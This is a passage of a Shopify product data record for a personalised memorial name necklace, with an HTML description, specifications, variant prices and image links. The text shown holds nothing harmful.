--tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e","published_at":"2023-04-11T22:41:24-04:00","created_at":"2023-04-11T22:41:24-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["A1315T","A1315TG","E145T","E145TG","Forever","Memorial","PB23-WOOD","PT-4633","TNM-1","USER-58412"],"price":4995,"price_min":4995,"price_max":6995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":13990,"compare_at_price_varies":true,"variants":[{"id":41005522714717,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9931902","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615788637,"product_id":7089314332765,"position":17,"created_at":"2023-04-11T22:42:00-04:00","updated_at":"2024-02-06T05:20:57-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","variant_ids":[41005522714717]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522747485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9931905","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615821405,"product_id":7089314332765,"position":18,"created_at":"2023-04-11T22:42:02-04:00","updated_at":"2024-02-06T05:13:04-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","variant_ids":[41005522747485]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522780253,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9931907","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615657565,"product_id":7089314332765,"position":13,"created_at":"2023-04-11T22:41:52-04:00","updated_at":"2024-02-06T04:34:43-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","variant_ids":[41005522780253]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522813021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9931908","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615690333,"product_id":7089314332765,"position":14,"created_at":"2023-04-11T22:41:53-04:00","updated_at":"2024-02-06T05:20:49-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","variant_ids":[41005522813021]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/p